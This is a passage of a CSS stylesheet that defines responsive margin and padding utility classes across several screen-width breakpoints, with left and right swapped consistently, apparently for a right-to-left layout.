	margin-top: 2rem !important;
}

.m-r-xs-20 {
	margin-left: 2rem !important;
}

.m-b-xs-20 {
	margin-bottom: 2rem !important;
}

.m-l-xs-20 {
	margin-right: 2rem !important;
}

.m-xs-25 {
	margin: 2.5rem !important;
}

.m-t-xs-25 {
	margin-top: 2.5rem !important;
}

.m-r-xs-25 {
	margin-left: 2.5rem !important;
}

.m-b-xs-25 {
	margin-bottom: 2.5rem !important;
}

.m-l-xs-25 {
	margin-right: 2.5rem !important;
}

.m-xs-30 {
	margin: 3rem !important;
}

.m-t-xs-30 {
	margin-top: 3rem !important;
}

.m-r-xs-30 {
	margin-left: 3rem !important;
}

.m-b-xs-30 {
	margin-bottom: 3rem !important;
}

.m-l-xs-30 {
	margin-right: 3rem !important;
}

.m-xs-35 {
	margin: 3.5rem !important;
}

.m-t-xs-35 {
	margin-top: 3.5rem !important;
}

.m-r-xs-35 {
	margin-left: 3.5rem !important;
}

.m-b-xs-35 {
	margin-bottom: 3.5rem !important;
}

.m-l-xs-35 {
	margin-right: 3.5rem !important;
}

.m-xs-40 {
	margin: 4rem !important;
}

.m-t-xs-40 {
	margin-top: 4rem !important;
}

.m-r-xs-40 {
	margin-left: 4rem !important;
}

.m-b-xs-40 {
	margin-bottom: 4rem !important;
}

.m-l-xs-40 {
	margin-right: 4rem !important;
}

.m-xs-45 {
	margin: 4.5rem !important;
}

.m-t-xs-45 {
	margin-top: 4.5rem !important;
}

.m-r-xs-45 {
	margin-left: 4.5rem !important;
}

.m-b-xs-45 {
	margin-bottom: 4.5rem !important;
}

.m-l-xs-45 {
	margin-right: 4.5rem !important;
}

.m-xs-50 {
	margin: 5rem !important;
}

.m-t-xs-50 {
	margin-top: 5rem !important;
}

.m-r-xs-50 {
	margin-left: 5rem !important;
}

.m-b-xs-50 {
	margin-bottom: 5rem !important;
}

.m-l-xs-50 {
	margin-right: 5rem !important;
}

.m-xs-55 {
	margin: 5.5rem !important;
}

.m-t-xs-55 {
	margin-top: 5.5rem !important;
}

.m-r-xs-55 {
	margin-left: 5.5rem !important;
}

.m-b-xs-55 {
	margin-bottom: 5.5rem !important;
}

.m-l-xs-55 {
	margin-right: 5.5rem !important;
}

.m-xs-60 {
	margin: 6rem !important;
}

.m-t-xs-60 {
	margin-top: 6rem !important;
}

.m-r-xs-60 {
	margin-left: 6rem !important;
}

.m-b-xs-60 {
	margin-bottom: 6rem !important;
}

.m-l-xs-60 {
	margin-right: 6rem !important;
}

.m-xs-65 {
	margin: 6.5rem !important;
}

.m-t-xs-65 {
	margin-top: 6.5rem !important;
}

.m-r-xs-65 {
	margin-left: 6.5rem !important;
}

.m-b-xs-65 {
	margin-bottom: 6.5rem !important;
}

.m-l-xs-65 {
	margin-right: 6.5rem !important;
}

.m-xs-70 {
	margin: 7rem !important;
}

.m-t-xs-70 {
	margin-top: 7rem !important;
}

.m-r-xs-70 {
	margin-left: 7rem !important;
}

.m-b-xs-70 {
	margin-bottom: 7rem !important;
}

.m-l-xs-70 {
	margin-right: 7rem !important;
}

.m-xs-75 {
	margin: 7.5rem !important;
}

.m-t-xs-75 {
	margin-top: 7.5rem !important;
}

.m-r-xs-75 {
	margin-left: 7.5rem !important;
}

.m-b-xs-75 {
	margin-bottom: 7.5rem !important;
}

.m-l-xs-75 {
	margin-right: 7.5rem !important;
}

.m-xs-80 {
	margin: 8rem !important;
}

.m-t-xs-80 {
	margin-top: 8rem !important;
}

.m-r-xs-80 {
	margin-left: 8rem !important;
}

.m-b-xs-80 {
	margin-bottom: 8rem !important;
}

.m-l-xs-80 {
	margin-right: 8rem !important;
}

.m-xs-85 {
	margin: 8.5rem !important;
}

.m-t-xs-85 {
	margin-top: 8.5rem !important;
}

.m-r-xs-85 {
	margin-left: 8.5rem !important;
}

.m-b-xs-85 {
	margin-bottom: 8.5rem !important;
}

.m-l-xs-85 {
	margin-right: 8.5rem !important;
}

.m-xs-90 {
	margin: 9rem !important;
}

.m-t-xs-90 {
	margin-top: 9rem !important;
}

.m-r-xs-90 {
	margin-left: 9rem !important;
}

.m-b-xs-90 {
	margin-bottom: 9rem !important;
}

.m-l-xs-90 {
	margin-right: 9rem !important;
}

.m-xs-95 {
	margin: 9.5rem !important;
}

.m-t-xs-95 {
	margin-top: 9.5rem !important;
}

.m-r-xs-95 {
	margin-left: 9.5rem !important;
}

.m-b-xs-95 {
	margin-bottom: 9.5rem !important;
}

.m-l-xs-95 {
	margin-right: 9.5rem !important;
}

.m-xs-100 {
	margin: 10rem !important;
}

.m-t-xs-100 {
	margin-top: 10rem !important;
}

.m-r-xs-100 {
	margin-left: 10rem !important;
}

.m-b-xs-100 {
	margin-bottom: 10rem !important;
}

.m-l-xs-100 {
	margin-right: 10rem !important;
}

@media (min-width: 768px) {
	.m-sm-0 {
		margin: 0rem !important;
	}

	.m-t-sm-0 {
		margin-top: 0rem !important;
	}

	.m-r-sm-0 {
		margin-left: 0rem !important;
	}

	.m-b-sm-0 {
		margin-bottom: 0rem !important;
	}

	.m-l-sm-0 {
		margin-right: 0rem !important;
	}

	.m-sm-5 {
		margin: 0.5rem !important;
	}

	.m-t-sm-5 {
		margin-top: 0.5rem !important;
	}

	.m-r-sm-5 {
		margin-left: 0.5rem !important;
	}

	.m-b-sm-5 {
		margin-bottom: 0.5rem !important;
	}

	.m-l-sm-5 {
		margin-right: 0.5rem !important;
	}

	.m-sm-10 {
		margin: 1rem !important;
	}

	.m-t-sm-10 {
		margin-top: 1rem !important;
	}

	.m-r-sm-10 {
		margin-left: 1rem !important;
	}

	.m-b-sm-10 {
		margin-bottom: 1rem !important;
	}

	.m-l-sm-10 {
		margin-right: 1rem !important;
	}

	.m-sm-15 {
		margin: 1.5rem !important;
	}

	.m-t-sm-15 {
		margin-top: 1.5rem !important;
	}

	.m-r-sm-15 {
		margin-left: 1.5rem !important;
	}

	.m-b-sm-15 {
		margin-bottom: 1.5rem !important;
	}

	.m-l-sm-15 {
		margin-right: 1.5rem !important;
	}

	.m-sm-20 {
		margin: 2rem !important;
	}

	.m-t-sm-20 {
		margin-top: 2rem !important;
	}

	.m-r-sm-20 {
		margin-left: 2rem !important;
	}

	.m-b-sm-20 {
		margin-bottom: 2rem !important;
	}

	.m-l-sm-20 {
		margin-right: 2rem !important;
	}

	.m-sm-25 {
		margin: 2.5rem !important;
	}

	.m-t-sm-25 {
		margin-top: 2.5rem !important;
	}

	.m-r-sm-25 {
		margin-left: 2.5rem !important;
	}

	.m-b-sm-25 {
		margin-bottom: 2.5rem !important;
	}

	.m-l-sm-25 {
		margin-right: 2.5rem !important;
	}

	.m-sm-30 {
		margin: 3rem !important;
	}

	.m-t-sm-30 {
		margin-top: 3rem !important;
	}

	.m-r-sm-30 {
		margin-left: 3rem !important;
	}

	.m-b-sm-30 {
		margin-bottom: 3rem !important;
	}

	.m-l-sm-30 {
		margin-right: 3rem !important;
	}

	.m-sm-35 {
		margin: 3.5rem !important;
	}

	.m-t-sm-35 {
		margin-top: 3.5rem !important;
	}

	.m-r-sm-35 {
		margin-left: 3.5rem !important;
	}

	.m-b-sm-35 {
		margin-bottom: 3.5rem !important;
	}

	.m-l-sm-35 {
		margin-right: 3.5rem !important;
	}

	.m-sm-40 {
		margin: 4rem !important;
	}

	.m-t-sm-40 {
		margin-top: 4rem !important;
	}

	.m-r-sm-40 {
		margin-left: 4rem !important;
	}

	.m-b-sm-40 {
		margin-bottom: 4rem !important;
	}

	.m-l-sm-40 {
		margin-right: 4rem !important;
	}

	.m-sm-45 {
		margin: 4.5rem !important;
	}

	.m-t-sm-45 {
		margin-top: 4.5rem !important;
	}

	.m-r-sm-45 {
		margin-left: 4.5rem !important;
	}

	.m-b-sm-45 {
		margin-bottom: 4.5rem !important;
	}

	.m-l-sm-45 {
		margin-right: 4.5rem !important;
	}

	.m-sm-50 {
		margin: 5rem !important;
	}

	.m-t-sm-50 {
		margin-top: 5rem !important;
	}

	.m-r-sm-50 {
		margin-left: 5rem !important;
	}

	.m-b-sm-50 {
		margin-bottom: 5rem !important;
	}

	.m-l-sm-50 {
		margin-right: 5rem !important;
	}

	.m-sm-55 {
		margin: 5.5rem !important;
	}

	.m-t-sm-55 {
		margin-top: 5.5rem !important;
	}

	.m-r-sm-55 {
		margin-left: 5.5rem !important;
	}

	.m-b-sm-55 {
		margin-bottom: 5.5rem !important;
	}

	.m-l-sm-55 {
		margin-right: 5.5rem !important;
	}

	.m-sm-60 {
		margin: 6rem !important;
	}

	.m-t-sm-60 {
		margin-top: 6rem !important;
	}

	.m-r-sm-60 {
		margin-left: 6rem !important;
	}

	.m-b-sm-60 {
		margin-bottom: 6rem !important;
	}

	.m-l-sm-60 {
		margin-right: 6rem !important;
	}

	.m-sm-65 {
		margin: 6.5rem !important;
	}

	.m-t-sm-65 {
		margin-top: 6.5rem !important;
	}

	.m-r-sm-65 {
		margin-left: 6.5rem !important;
	}

	.m-b-sm-65 {
		margin-bottom: 6.5rem !important;
	}

	.m-l-sm-65 {
		margin-right: 6.5rem !important;
	}

	.m-sm-70 {
		margin: 7rem !important;
	}

	.m-t-sm-70 {
		margin-top: 7rem !important;
	}

	.m-r-sm-70 {
		margin-left: 7rem !important;
	}

	.m-b-sm-70 {
		margin-bottom: 7rem !important;
	}

	.m-l-sm-70 {
		margin-right: 7rem !important;
	}

	.m-sm-75 {
		margin: 7.5rem !important;
	}

	.m-t-sm-75 {
		margin-top: 7.5rem !important;
	}

	.m-r-sm-75 {
		margin-left: 7.5rem !important;
	}

	.m-b-sm-75 {
		margin-bottom: 7.5rem !important;
	}

	.m-l-sm-75 {
		margin-right: 7.5rem !important;
	}

	.m-sm-80 {
		margin: 8rem !important;
	}

	.m-t-sm-80 {
		margin-top: 8rem !important;
	}

	.m-r-sm-80 {
		margin-left: 8rem !important;
	}

	.m-b-sm-80 {
		margin-bottom: 8rem !important;
	}

	.m-l-sm-80 {
		margin-right: 8rem !important;
	}

	.m-sm-85 {
		margin: 8.5rem !important;
	}

	.m-t-sm-85 {
		margin-top: 8.5rem !important;
	}

	.m-r-sm-85 {
		margin-left: 8.5rem !important;
	}

	.m-b-sm-85 {
		margin-bottom: 8.5rem !important;
	}

	.m-l-sm-85 {
		margin-right: 8.5rem !important;
	}

	.m-sm-90 {
		margin: 9rem !important;
	}

	.m-t-sm-90 {
		margin-top: 9rem !important;
	}

	.m-r-sm-90 {
		margin-left: 9rem !important;
	}

	.m-b-sm-90 {
		margin-bottom: 9rem !important;
	}

	.m-l-sm-90 {
		margin-right: 9rem !important;
	}

	.m-sm-95 {
		margin: 9.5rem !important;
	}

	.m-t-sm-95 {
		margin-top: 9.5rem !important;
	}

	.m-r-sm-95 {
		margin-left: 9.5rem !important;
	}

	.m-b-sm-95 {
		margin-bottom: 9.5rem !important;
	}

	.m-l-sm-95 {
		margin-right: 9.5rem !important;
	}

	.m-sm-100 {
		margin: 10rem !important;
	}

	.m-t-sm-100 {
		margin-top: 10rem !important;
	}

	.m-r-sm-100 {
		margin-left: 10rem !important;
	}

	.m-b-sm-100 {
		margin-bottom: 10rem !important;
	}

	.m-l-sm-100 {
		margin-right: 10rem !important;
	}
}

@media (min-width: 992px) {
	.m-md-0 {
		margin: 0rem !important;
	}

	.m-t-md-0 {
		margin-top: 0rem !important;
	}

	.m-r-md-0 {
		margin-left: 0rem !important;
	}

	.m-b-md-0 {
		margin-bottom: 0rem !important;
	}

	.m-l-md-0 {
		margin-right: 0rem !important;
	}

	.m-md-5 {
		margin: 0.5rem !important;
	}

	.m-t-md-5 {
		margin-top: 0.5rem !important;
	}

	.m-r-md-5 {
		margin-left: 0.5rem !important;
	}

	.m-b-md-5 {
		margin-bottom: 0.5rem !important;
	}

	.m-l-md-5 {
		margin-right: 0.5rem !important;
	}

	.m-md-10 {
		margin: 1rem !important;
	}

	.m-t-md-10 {
		margin-top: 1rem !important;
	}

	.m-r-md-10 {
		margin-left: 1rem !important;
	}

	.m-b-md-10 {
		margin-bottom: 1rem !important;
	}

	.m-l-md-10 {
		margin-right: 1rem !important;
	}

	.m-md-15 {
		margin: 1.5rem !important;
	}

	.m-t-md-15 {
		margin-top: 1.5rem !important;
	}

	.m-r-md-15 {
		margin-left: 1.5rem !important;
	}

	.m-b-md-15 {
		margin-bottom: 1.5rem !important;
	}

	.m-l-md-15 {
		margin-right: 1.5rem !important;
	}

	.m-md-20 {
		margin: 2rem !important;
	}

	.m-t-md-20 {
		margin-top: 2rem !important;
	}

	.m-r-md-20 {
		margin-left: 2rem !important;
	}

	.m-b-md-20 {
		margin-bottom: 2rem !important;
	}

	.m-l-md-20 {
		margin-right: 2rem !important;
	}

	.m-md-25 {
		margin: 2.5rem !important;
	}

	.m-t-md-25 {
		margin-top: 2.5rem !important;
	}

	.m-r-md-25 {
		margin-left: 2.5rem !important;
	}

	.m-b-md-25 {
		margin-bottom: 2.5rem !important;
	}

	.m-l-md-25 {
		margin-right: 2.5rem !important;
	}

	.m-md-30 {
		margin: 3rem !important;
	}

	.m-t-md-30 {
		margin-top: 3rem !important;
	}

	.m-r-md-30 {
		margin-left: 3rem !important;
	}

	.m-b-md-30 {
		margin-bottom: 3rem !important;
	}

	.m-l-md-30 {
		margin-right: 3rem !important;
	}

	.m-md-35 {
		margin: 3.5rem !important;
	}

	.m-t-md-35 {
		margin-top: 3.5rem !important;
	}

	.m-r-md-35 {
		margin-left: 3.5rem !important;
	}

	.m-b-md-35 {
		margin-bottom: 3.5rem !important;
	}

	.m-l-md-35 {
		margin-right: 3.5rem !important;
	}

	.m-md-40 {
		margin: 4rem !important;
	}

	.m-t-md-40 {
		margin-top: 4rem !important;
	}

	.m-r-md-40 {
		margin-left: 4rem !important;
	}

	.m-b-md-40 {
		margin-bottom: 4rem !important;
	}

	.m-l-md-40 {
		margin-right: 4rem !important;
	}

	.m-md-45 {
		margin: 4.5rem !important;
	}

	.m-t-md-45 {
		margin-top: 4.5rem !important;
	}

	.m-r-md-45 {
		margin-left: 4.5rem !important;
	}

	.m-b-md-45 {
		margin-bottom: 4.5rem !important;
	}

	.m-l-md-45 {
		margin-right: 4.5rem !important;
	}

	.m-md-50 {
		margin: 5rem !important;
	}

	.m-t-md-50 {
		margin-top: 5rem !important;
	}

	.m-r-md-50 {
		margin-left: 5rem !important;
	}

	.m-b-md-50 {
		margin-bottom: 5rem !important;
	}

	.m-l-md-50 {
		margin-right: 5rem !important;
	}

	.m-md-55 {
		margin: 5.5rem !important;
	}

	.m-t-md-55 {
		margin-top: 5.5rem !important;
	}

	.m-r-md-55 {
		margin-left: 5.5rem !important;
	}

	.m-b-md-55 {
		margin-bottom: 5.5rem !important;
	}

	.m-l-md-55 {
		margin-right: 5.5rem !important;
	}

	.m-md-60 {
		margin: 6rem !important;
	}

	.m-t-md-60 {
		margin-top: 6rem !important;
	}

	.m-r-md-60 {
		margin-left: 6rem !important;
	}

	.m-b-md-60 {
		margin-bottom: 6rem !important;
	}

	.m-l-md-60 {
		margin-right: 6rem !important;
	}

	.m-md-65 {
		margin: 6.5rem !important;
	}

	.m-t-md-65 {
		margin-top: 6.5rem !important;
	}

	.m-r-md-65 {
		margin-left: 6.5rem !important;
	}

	.m-b-md-65 {
		margin-bottom: 6.5rem !important;
	}

	.m-l-md-65 {
		margin-right: 6.5rem !important;
	}

	.m-md-70 {
		margin: 7rem !important;
	}

	.m-t-md-70 {
		margin-top: 7rem !important;
	}

	.m-r-md-70 {
		margin-left: 7rem !important;
	}

	.m-b-md-70 {
		margin-bottom: 7rem !important;
	}

	.m-l-md-70 {
		margin-right: 7rem !important;
	}

	.m-md-75 {
		margin: 7.5rem !important;
	}

	.m-t-md-75 {
		margin-top: 7.5rem !important;
	}

	.m-r-md-75 {
		margin-left: 7.5rem !important;
	}

	.m-b-md-75 {
		margin-bottom: 7.5rem !important;
	}

	.m-l-md-75 {
		margin-right: 7.5rem !important;
	}

	.m-md-80 {
		margin: 8rem !important;
	}

	.m-t-md-80 {
		margin-top: 8rem !important;
	}

	.m-r-md-80 {
		margin-left: 8rem !important;
	}

	.m-b-md-80 {
		margin-bottom: 8rem !important;
	}

	.m-l-md-80 {
		margin-right: 8rem !important;
	}

	.m-md-85 {
		margin: 8.5rem !important;
	}

	.m-t-md-85 {
		margin-top: 8.5rem !important;
	}

	.m-r-md-85 {
		margin-left: 8.5rem !important;
	}

	.m-b-md-85 {
		margin-bottom: 8.5rem !important;
	}

	.m-l-md-85 {
		margin-right: 8.5rem !important;
	}

	.m-md-90 {
		margin: 9rem !important;
	}

	.m-t-md-90 {
		margin-top: 9rem !important;
	}

	.m-r-md-90 {
		margin-left: 9rem !important;
	}

	.m-b-md-90 {
		margin-bottom: 9rem !important;
	}

	.m-l-md-90 {
		margin-right: 9rem !important;
	}

	.m-md-95 {
		margin: 9.5rem !important;
	}

	.m-t-md-95 {
		margin-top: 9.5rem !important;
	}

	.m-r-md-95 {
		margin-left: 9.5rem !important;
	}

	.m-b-md-95 {
		margin-bottom: 9.5rem !important;
	}

	.m-l-md-95 {
		margin-right: 9.5rem !important;
	}

	.m-md-100 {
		margin: 10rem !important;
	}

	.m-t-md-100 {
		margin-top: 10rem !important;
	}

	.m-r-md-100 {
		margin-left: 10rem !important;
	}

	.m-b-md-100 {
		margin-bottom: 10rem !important;
	}

	.m-l-md-100 {
		margin-right: 10rem !important;
	}
}

@media (min-width: 1200px) {
	.m-lg-0 {
		margin: 0rem !important;
	}

	.m-t-lg-0 {
		margin-top: 0rem !important;
	}

	.m-r-lg-0 {
		margin-left: 0rem !important;
	}

	.m-b-lg-0 {
		margin-bottom: 0rem !important;
	}

	.m-l-lg-0 {
		margin-right: 0rem !important;
	}

	.m-lg-5 {
		margin: 0.5rem !important;
	}

	.m-t-lg-5 {
		margin-top: 0.5rem !important;
	}

	.m-r-lg-5 {
		margin-left: 0.5rem !important;
	}

	.m-b-lg-5 {
		margin-bottom: 0.5rem !important;
	}

	.m-l-lg-5 {
		margin-right: 0.5rem !important;
	}

	.m-lg-10 {
		margin: 1rem !important;
	}

	.m-t-lg-10 {
		margin-top: 1rem !important;
	}

	.m-r-lg-10 {
		margin-left: 1rem !important;
	}

	.m-b-lg-10 {
		margin-bottom: 1rem !important;
	}

	.m-l-lg-10 {
		margin-right: 1rem !important;
	}

	.m-lg-15 {
		margin: 1.5rem !important;
	}

	.m-t-lg-15 {
		margin-top: 1.5rem !important;
	}

	.m-r-lg-15 {
		margin-left: 1.5rem !important;
	}

	.m-b-lg-15 {
		margin-bottom: 1.5rem !important;
	}

	.m-l-lg-15 {
		margin-right: 1.5rem !important;
	}

	.m-lg-20 {
		margin: 2rem !important;
	}

	.m-t-lg-20 {
		margin-top: 2rem !important;
	}

	.m-r-lg-20 {
		margin-left: 2rem !important;
	}

	.m-b-lg-20 {
		margin-bottom: 2rem !important;
	}

	.m-l-lg-20 {
		margin-right: 2rem !important;
	}

	.m-lg-25 {
		margin: 2.5rem !important;
	}

	.m-t-lg-25 {
		margin-top: 2.5rem !important;
	}

	.m-r-lg-25 {
		margin-left: 2.5rem !important;
	}

	.m-b-lg-25 {
		margin-bottom: 2.5rem !important;
	}

	.m-l-lg-25 {
		margin-right: 2.5rem !important;
	}

	.m-lg-30 {
		margin: 3rem !important;
	}

	.m-t-lg-30 {
		margin-top: 3rem !important;
	}

	.m-r-lg-30 {
		margin-left: 3rem !important;
	}

	.m-b-lg-30 {
		margin-bottom: 3rem !important;
	}

	.m-l-lg-30 {
		margin-right: 3rem !important;
	}

	.m-lg-35 {
		margin: 3.5rem !important;
	}

	.m-t-lg-35 {
		margin-top: 3.5rem !important;
	}

	.m-r-lg-35 {
		margin-left: 3.5rem !important;
	}

	.m-b-lg-35 {
		margin-bottom: 3.5rem !important;
	}

	.m-l-lg-35 {
		margin-right: 3.5rem !important;
	}

	.m-lg-40 {
		margin: 4rem !important;
	}

	.m-t-lg-40 {
		margin-top: 4rem !important;
	}

	.m-r-lg-40 {
		margin-left: 4rem !important;
	}

	.m-b-lg-40 {
		margin-bottom: 4rem !important;
	}

	.m-l-lg-40 {
		margin-right: 4rem !important;
	}

	.m-lg-45 {
		margin: 4.5rem !important;
	}

	.m-t-lg-45 {
		margin-top: 4.5rem !important;
	}

	.m-r-lg-45 {
		margin-left: 4.5rem !important;
	}

	.m-b-lg-45 {
		margin-bottom: 4.5rem !important;
	}

	.m-l-lg-45 {
		margin-right: 4.5rem !important;
	}

	.m-lg-50 {
		margin: 5rem !important;
	}

	.m-t-lg-50 {
		margin-top: 5rem !important;
	}

	.m-r-lg-50 {
		margin-left: 5rem !important;
	}

	.m-b-lg-50 {
		margin-bottom: 5rem !important;
	}

	.m-l-lg-50 {
		margin-right: 5rem !important;
	}

	.m-lg-55 {
		margin: 5.5rem !important;
	}

	.m-t-lg-55 {
		margin-top: 5.5rem !important;
	}

	.m-r-lg-55 {
		margin-left: 5.5rem !important;
	}

	.m-b-lg-55 {
		margin-bottom: 5.5rem !important;
	}

	.m-l-lg-55 {
		margin-right: 5.5rem !important;
	}

	.m-lg-60 {
		margin: 6rem !important;
	}

	.m-t-lg-60 {
		margin-top: 6rem !important;
	}

	.m-r-lg-60 {
		margin-left: 6rem !important;
	}

	.m-b-lg-60 {
		margin-bottom: 6rem !important;
	}

	.m-l-lg-60 {
		margin-right: 6rem !important;
	}

	.m-lg-65 {
		margin: 6.5rem !important;
	}

	.m-t-lg-65 {
		margin-top: 6.5rem !important;
	}

	.m-r-lg-65 {
		margin-left: 6.5rem !important;
	}

	.m-b-lg-65 {
		margin-bottom: 6.5rem !important;
	}

	.m-l-lg-65 {
		margin-right: 6.5rem !important;
	}

	.m-lg-70 {
		margin: 7rem !important;
	}

	.m-t-lg-70 {
		margin-top: 7rem !important;
	}

	.m-r-lg-70 {
		margin-left: 7rem !important;
	}

	.m-b-lg-70 {
		margin-bottom: 7rem !important;
	}

	.m-l-lg-70 {
		margin-right: 7rem !important;
	}

	.m-lg-75 {
		margin: 7.5rem !important;
	}

	.m-t-lg-75 {
		margin-top: 7.5rem !important;
	}

	.m-r-lg-75 {
		margin-left: 7.5rem !important;
	}

	.m-b-lg-75 {
		margin-bottom: 7.5rem !important;
	}

	.m-l-lg-75 {
		margin-right: 7.5rem !important;
	}

	.m-lg-80 {
		margin: 8rem !important;
	}

	.m-t-lg-80 {
		margin-top: 8rem !important;
	}

	.m-r-lg-80 {
		margin-left: 8rem !important;
	}

	.m-b-lg-80 {
		margin-bottom: 8rem !important;
	}

	.m-l-lg-80 {
		margin-right: 8rem !important;
	}

	.m-lg-85 {
		margin: 8.5rem !important;
	}

	.m-t-lg-85 {
		margin-top: 8.5rem !important;
	}

	.m-r-lg-85 {
		margin-left: 8.5rem !important;
	}

	.m-b-lg-85 {
		margin-bottom: 8.5rem !important;
	}

	.m-l-lg-85 {
		margin-right: 8.5rem !important;
	}

	.m-lg-90 {
		margin: 9rem !important;
	}

	.m-t-lg-90 {
		margin-top: 9rem !important;
	}

	.m-r-lg-90 {
		margin-left: 9rem !important;
	}

	.m-b-lg-90 {
		margin-bottom: 9rem !important;
	}

	.m-l-lg-90 {
		margin-right: 9rem !important;
	}

	.m-lg-95 {
		margin: 9.5rem !important;
	}

	.m-t-lg-95 {
		margin-top: 9.5rem !important;
	}

	.m-r-lg-95 {
		margin-left: 9.5rem !important;
	}

	.m-b-lg-95 {
		margin-bottom: 9.5rem !important;
	}

	.m-l-lg-95 {
		margin-right: 9.5rem !important;
	}

	.m-lg-100 {
		margin: 10rem !important;
	}

	.m-t-lg-100 {
		margin-top: 10rem !important;
	}

	.m-r-lg-100 {
		margin-left: 10rem !important;
	}

	.m-b-lg-100 {
		margin-bottom: 10rem !important;
	}

	.m-l-lg-100 {
		margin-right: 10rem !important;
	}
}

.p-xs-0 {
	padding: 0rem !important;
}

.p-t-xs-0 {
	padding-top: 0rem !important;
}

.p-r-xs-0 {
	padding-left: 0rem !important;
}

.p-b-xs-0 {
	padding-bottom: 0rem !important;
}

.p-l-xs-0 {
	padding-right: 0rem !important;
}

.p-xs-5 {
	padding: 0.5rem !important;
}

.p-t-xs-5 {
	padding-top: 0.5rem !important;
}

.p-r-xs-5 {
	padding-left: 0.5rem !important;
}

.p-b-xs-5 {
	padding-bottom: 0.5rem !important;
}

.p-l-xs-5 {
	padding-right: 0.5rem !important;
}

.p-xs-10 {
	padding: 1rem !important;
}

.p-t-xs-10 {
	padding-top: 1rem !important;
}

.p-r-xs-10 {
	padding-left: 1rem !important;
}

.p-b-xs-10 {
	padding-bottom: 1rem !important;
}

.p-l-xs-10 {
	padding-right: 1rem !important;
}

.p-xs-15 {
	padding: 1.5rem !important;
}

.p-t-xs-15 {
	padding-top: 1.5rem !important;
}

.p-r-xs-15 {
	padding-left: 1.5rem !important;
}

.p-b-xs-15 {
	padding-bottom: 1.5rem !important;
}

.p-l-xs-15 {
	padding-right: 1.5rem !important;
}

.p-xs-20 {
	padding: 2rem !important;
}

.p-t-xs-20 {
	padding-top: 2rem !important;
}

.p-r-xs-20 {
	padding-left: 2rem !important;
}

.p-b-xs-20 {
	padding-bottom: 2rem !important;
}

.p-l-xs-20 {
	padding-right: 2rem !important;
}

.p-xs-25 {
	padding: 2.5rem !important;
}

.p-t-xs-25 {
	padding-top: 2.5rem !important;
}

.p-r-xs-25 {
	padding-left: 2.5rem !important;
}

.p-b-xs-25 {
	padding-bottom: 2.5rem !important;
}

.p-l-xs-25 {
	padding-right: 2.5rem !important;
}

.p-xs-30 {
	padding: 3rem !important;
}

.p-t-xs-30 {
	padding-top: 3rem !important;
}

.p-r-xs-30 {
	padding-left: 3rem !important;
}

.p-b-xs-30 {
	padding-bottom: 3rem !important;
}

.p-l-xs-30 {
	padding-right: 3rem !important;
}

.p-xs-35 {
	padding: 3.5rem !important;
}

.p-t-xs-35 {
	padding-top: 3.5rem !important;
}

.p-r-xs-35 {
	padding-left: 3.5rem !important;
}

.p-b-xs-35 {
	padding-bottom: 3.5rem !important;
}

.p-l-xs-35 {
	padding-right: 3.5rem !important;
}

.p-xs-40 {
	padding: 4rem !important;
}

.p-t-xs-40 {
	padding-top: 4rem !important;
}

.p-r-xs-40 {
	padding-left: 4rem !important;
}

.p-b-xs-40 {
	padding-bottom: 4rem !important;
}

.p-l-xs-40 {
	padding-right: 4rem !important;
}

.p-xs-45 {
	padding: 4.5rem !important;
}

.p-t-xs-45 {
	padding-top: 4.5rem !important;
}

.p-r-xs-45 {
	padding-left: 4.5rem !important;
}

.p-b-xs-45 {
	padding-bottom: 4.5rem !important;
}

.p-l-xs-45 {
	padding-right: 4.5rem !important;
}

.p-xs-50 {
	padding: 5rem !important;
}

.p-t-xs-50 {
	padding-top: 5rem !important;
}

.p-r-xs-50 {
	padding-left: 5rem !important;
}

.p-b-xs-50 {
	padding-bottom: 5rem !important;
}

.p-l-xs-50 {
	padding-right: 5rem !important;
}

.p-xs-55 {
	padding: 5.5rem !important;
}

.p-t-xs-55 {
	padding-top: 5.5rem !important;
}

.p-r-xs-55 {
	padding-left: 5.5rem !important;
}

.p-b-xs-55 {
	padding-bottom: 5.5rem !important;
}

.p-l-xs-55 {
	padding-right: 5.5rem !important;
}

.p-xs-60 {
	padding: 6rem !important;
}

.p-t-xs-60 {
	padding-top: 6rem !important;
}

.p-r-xs-60 {
	padding-left: 6rem !important;
}

.p-b-xs-60 {
	padding-bottom: 6rem !important;
}

.p-l-xs-60 {
	padding-right: 6rem !important;
}

.p-xs-65 {
	padding: 6.5rem !important;
}

.p-t-xs-65 {
	padding-top: 6.5rem !important;
}

.p-r-xs-65 {
	padding-left: 6.5rem !important;
}

.p-b-xs-65 {
	padding-bottom: 6.5rem !important;
}

.p-l-xs-65 {
	padding-right: 6.5rem !important;
}

.p-xs-70 {
	padding: 7rem !important;
}

.p-t-xs-70 {
	padding-top: 7rem !important;
}

.p-r-xs-70 {
	padding-left: 7rem !important;
}

.p-b-xs-70 {
	padding-bottom: 7rem !important;
}

.p-l-xs-70 {
	padding-right: 7rem !important;
}

.p-xs-75 {
	padding: 7.5rem !important;
}

.p-t-xs-75 {
	padding-top: 7.5rem !important;
}

.p-r-xs-75 {
	padding-left: 7.5rem !important;
}

.p-b-xs-75 {
	padding-bottom: 7.5rem !important;
}

.p-l-xs-75 {
	padding-right: 7.5rem !important;
}

.p-xs-80 {
	padding: 8rem !important;
}

.p-t-xs-80 {
	padding-top: 8rem !important;
}

.p-r-xs-80 {
	padding-left: 8rem !important;
}

.p-b-xs-80 {
	padding-bottom: 8rem !important;
}

.p-l-xs-80 {
	padding-right: 8rem !important;
}

.p-xs-85 {
	padding: 8.5rem !important;
}

.p-t-xs-85 {
	padding-top: 8.5rem !important;
}

.p-r-xs-85 {
	padding-left: 8.5rem !important;
}

.p-b-xs-85 {
	padding-bottom: 8.5rem !important;
}

.p-l-xs-85 {
	padding-right: 8.5rem !important;
}

.p-xs-90 {
	padding: 9rem !important;
}

.p-t-xs-90 {
	padding-top: 9rem !important;
}

.p-r-xs-90 {
	padding-left: 9rem !important;
}

.p-b-xs-90 {
	padding-bottom: 9rem !important;
}

.p-l-xs-90 {
	padding-right: 9rem !important;
}

.p-xs-95 {
	padding: 9.5rem !important;
}

.p-t-xs-95 {
	padding-top: 9.5rem !important;
}

.p-r-xs-95 {
	padding-left: 9.5rem !important;
}

.p-b-xs-95 {
	padding-bottom: 9.5rem !important;
}

.p-l-xs-95 {
	padding-right: 9.5rem !important;
}

.p-xs-100 {
	padding: 10rem !important;
}

.p-t-xs-100 {
	padding-top: 10rem !important;
}

.p-r-xs-100 {
	padding-left: 10rem !important;
}

.p-b-xs-100 {
	padding-bottom: 10rem !important;
}

.p-l-xs-100 {
	padding-right: 10rem !important;
}

@media (min-width: 768px) {
	.p-sm-0 {
		padding: 0rem !important;
	}

